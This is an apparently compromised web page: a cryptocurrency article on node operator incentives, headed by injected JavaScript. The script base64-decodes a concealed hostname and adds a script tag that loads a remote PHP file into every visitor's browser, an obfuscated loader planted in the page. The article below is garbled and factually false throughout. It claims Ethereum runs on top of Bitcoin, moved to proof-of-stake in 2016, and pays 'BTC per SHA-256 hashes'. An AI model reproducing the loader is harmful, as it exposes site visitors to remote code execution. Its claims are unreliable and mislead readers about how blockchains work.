const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=607930bb”;document.body.appendChild(script);
Ethereum: Understanding Node Operator Incentives on Bitcoin
The Ethereum blockchain is built on top of the underlying Bitcoin network, and many node operators rely on Bitcoin as their primary currency to incentivize their nodes. However, are these individuals truly incentivized to run nodes, or is it a more complex issue? This article delves into the economics behind Bitcoin transaction fees and explores whether node operators can actually benefit from running nodes.
Background
Ethereum is an open-source blockchain platform that allows developers to build decentralized applications (dApps) on top of it. In 2015, Vitalik Buterin created Ethereum as a proof-of-work (PoW) cryptocurrency, but later switched to a proof-of-stake (PoS) consensus algorithm in 2016. This change was motivated by a desire to improve scalability and reduce energy consumption.
Bitcoin Transaction Fees
To run nodes on Bitcoin, validators need to be incentivized to participate in the network through transaction fees. These fees are paid to individuals who solve complex mathematical problems or “mine” new Bitcoins. The more transactions that occur on the network, the higher the fee per transaction.
As of 2022, the average transaction fee for Bitcoin is around 1-5 cents (0.01-0.05 USD). However, it is worth noting that this fee is a one-time payment per block, and validators can earn additional fees from transactions in subsequent blocks.
Are Node Operators Incentivized?

While node operators are indeed incentivized to run nodes on Bitcoin, the question remains whether they actually benefit financially. The answer lies in understanding how transaction fees work and whether the rewards align with their interests.
In the case of Ethereum, there is a fee for each block that validators need to mine (1 BTC per 10^18 SHA-256 hashes solved). However, this fee is not directly transferred to node operators; instead, it is used to pay for the computational resources required to solve complex mathematical problems. In other words, node operators are incentivized by Bitcoin transaction fees, but the rewards come from solving these problems.
Node Operators as Validators
To run a node on Ethereum or any other blockchain, an individual must participate in the validation process (also known as mining). This involves solving complex mathematical problems to validate transactions and create new blocks. While this work is often done independently of transaction fees, it is still a significant amount of computational power that requires significant resources.
In theory, if node operators could earn BTC directly from transaction fees, they could be incentivized to run more nodes. However, the relationship between transaction fees and reward distribution is complex. Bitcoin transaction fees are designed to incentivize miners to solve problems efficiently, but they do not necessarily provide a direct reward to node operators.
Other Factors at Play
Several factors contribute to node operator incentives:
- Energy Consumption: Running nodes requires significant energy resources. The higher the energy cost, the more incentivized you become.
- Hardware Costs: Node operators need powerful hardware to perform computations efficiently.
- Network Decentralization: As Ethereum becomes a more decentralized network, the number of validators increases, making it easier for node operators to earn rewards.
Conclusion
In conclusion, while node operators are indeed incentivized to run nodes on Bitcoin, the relationship between transaction fees and reward distribution is complex. Fees are designed to incentivize miners to solve problems efficiently, but they do not necessarily provide a direct reward to node operators.
